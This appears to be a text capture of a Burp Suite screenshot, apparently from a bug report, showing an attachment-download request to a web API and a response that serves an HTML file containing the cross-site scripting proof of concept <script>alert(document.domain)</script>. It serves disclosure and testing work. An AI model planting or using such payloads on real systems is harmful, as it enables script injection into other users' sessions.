 Send
Cancel
Target:
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/v3/requests/ /attachments/ /download HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Requested-With: XMLHttpRequest
9
10
11 Referer:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Fri, 25 Oct 2024 12:20:54 GMT
3 Content-Type: application/x-download
4 Content-Length: 102
5 Connection: keep-alive
6 Cache-Control: max-age=0
7 Pragma: public
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Disposition: attachment;filename*="Normal-Child.html";
10 Server: -
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <body>
15 <script>alert(document.domain)</script>
16 </body>
17 </html>
18
Search
0 highlights
Inspector
Notes
Done
396 bytes | 1,168 millis
Event log
All issues (2)
Memory: 164.0MB